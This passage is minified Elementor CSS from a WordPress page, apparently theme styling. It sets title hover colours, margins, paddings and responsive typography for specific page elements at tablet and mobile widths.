);}.elementor-342 .elementor-element.elementor-element-a0b844e .qodef-shortcode .qodef-e-title:hover{color:var( --e-global-color-a531fa0 );}.elementor-342 .elementor-element.elementor-element-a0b844e .qodef-shortcode .qodef-e-title:hover a{color:var( --e-global-color-a531fa0 );}@media(max-width:1024px){.elementor-342 .elementor-element.elementor-element-1dd0b7f0{margin-top:0px;margin-bottom:0px;padding:30px 20px 30px 20px;}.elementor-342 .elementor-element.elementor-element-1a50b395 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-342 .elementor-element.elementor-element-2a0347fd{margin-top:0px;margin-bottom:30px;}.elementor-342 .elementor-element.elementor-element-7dbf150d{padding:0px 20px 50px 20px;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider__text{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}}@media(max-width:767px){.elementor-342 .elementor-element.elementor-element-1dd0b7f0{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-342 .elementor-element.elementor-element-1a50b395 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-1cb0b570 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-1cb0b570 .dt-post-title{font-size:35px;}.elementor-342 .elementor-element.elementor-element-2a0347fd{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-7dbf150d{padding:0px 20px 40px 20px;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-342 .elementor-element.elementor-element-1fc97086 .elementor-divider__text{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}}